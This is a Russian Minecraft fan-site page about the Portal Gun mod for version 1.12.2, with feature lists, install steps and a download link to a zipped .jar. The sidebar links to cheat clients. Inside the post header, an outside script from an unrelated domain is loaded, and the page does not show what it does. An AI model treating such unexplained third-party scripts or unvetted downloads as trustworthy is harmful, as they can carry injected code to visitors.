<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-2644"
		class="post-2644 post type-post status-publish format-standard has-post-thumbnail hentry category-mods tag-mods-1-12-2">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Лого" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2-320x165.jpg 320w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2-640x331.jpg 640w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2-360x186.jpg 360w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2-720x372.jpg 720w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Мод Portal Gun 1.12.2 (Оружие из Портал)" >Мод Portal Gun 1.12.2 (Оружие из Портал)</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-10-15T14:04:32+03:00" >15.10.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/mods/" ><span >Моды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Мод Portal Gun 1.12.2 (Оружие из Портал)</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2644"
					data-ulike-nonce="335720f8f8"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2644"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+16"></span>			</div></div>
	
<p>Мод <strong>Portal Gun</strong> – дополнение для <strong>Майнкрафт</strong>, которое добавляет в игру элементы из игр Portal и Portal 2. Модификация включает в себя <strong>портальную пушку,</strong> <strong>лучи</strong>, <strong>турели</strong> и другое. Используя Portal Gun, вы переносите другую оригинальную игру в Майнкрафт. </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="722" height="127" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4.jpg" alt="Мод Portal Gun" class="wp-image-2653" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4-300x53.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4-320x56.jpg 320w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4-640x113.jpg 640w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4-360x63.jpg 360w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-4-720x127.jpg 720w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Портальная пушка </h2>



<ul><li>Существует в нескольких разных цветов. </li><li>Может создавать порталы такого же цвета. </li><li>Создать портал можно через щелчок по ПКМ. </li><li>Сбросить портал можно, используя кнопку «R», удерживая пистолет-пулемет с настройками по умолчанию. </li><li>Используя портальную пушку, можно подбирать блоки и мобов, но необходимо находится недалеко. </li><li>Блоки и мобы, удерживаемые с помощью портальной пушки, будут проходить через портальные пушки, но нужно пройти сначала самому. </li><li>Каждый портал имеет контур. </li><li>В ситуации, когда один портал направлен на луну, а второй на землю, блоки будут затянуты. </li></ul>



<h2 class="wp-block-heading">Спаун портала </h2>



<ul><li>При выборе места для портала будет отображаться графический интерфейс, отображающий все цвета портала. </li><li>Создание портала осуществляется при активации током красного камня, этот портал ничем не отличается от портала, созданного с помощью портального оружия. </li><li>Улавливатель гранул с высокой энергией </li><li>Излучает сигнал красного камня, когда в него попадает дробь с высокой энергией. </li><li>Должен быть помещен на блок, и он превратится в предмет, если блок, на котором он находится, будет уничтожен. </li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="500" height="291" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-1.gif" alt="Мод Portal Gun" class="wp-image-2650"/></figure></div>



<h2 class="wp-block-heading">Гранатомет </h2>



<ul><li>Стреляет дробью мгновенного уничтожения, которая движется с умеренной скоростью. </li><li>Ее нужно поместить на блок, и она превратится обратно в предмет, когда заблокирует его. </li><li>Гранатомет должна быть приведена в действие красным камнем, чтобы стрелять дробью. </li></ul>



<h2 class="wp-block-heading">Часовая турель </h2>



<ul><li>Стреляет лучами слежения из лазера в центральную часть тела, и при слежении за чем-то выскакивают боковые панели турелей, как в портальной игре. </li><li>При резком ударе или ударе, турели будут двигаться, если их осторожно толкать, а когда они «деактивированы», будут издавать звуки, как в портальной игре. </li><li>У турелей есть 1/10 шанс нормального появления. </li></ul>



<h2 class="wp-block-heading">Турель Оракула </h2>



<ul><li>Имеет такую же текстуру, что и сторожевые турели, но не имеет лазерного луча и всегда направлены вперед. </li><li>Несколько групп турелей-оракулов можно заставить танцевать одновременно, если между группами есть не менее пяти блоков воздуха.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="214" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3.jpg" alt="Мод Portal Gun" class="wp-image-2652" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3-300x89.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3-320x95.jpg 320w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3-640x190.jpg 640w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3-360x107.jpg 360w, https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-3-720x213.jpg 720w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Как установить мод Portal Gun?</h2>



<ol type="1"><li>Установить&nbsp;<a href="https://pro-minecraft.ru/minecraft-forge/">Minecraft Forge</a>.</li><li>Вызвать окно «<strong>Выполнить</strong>».</li><li>Ввести в него «%<strong>appdata</strong>%».</li><li>Найти и открыть папку .<strong>minecraft</strong>, после чего перейти в&nbsp;<strong>/mods</strong>.</li><li>Распаковать архив и скопировать файл в папку.</li></ol>



<h3 class="wp-block-heading">Загрузка</h3>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/PortalGun_1.12.2_7.1.0.jar_.zip">1.12.2</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/10/PortalGun_1.12.2_7.1.0.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
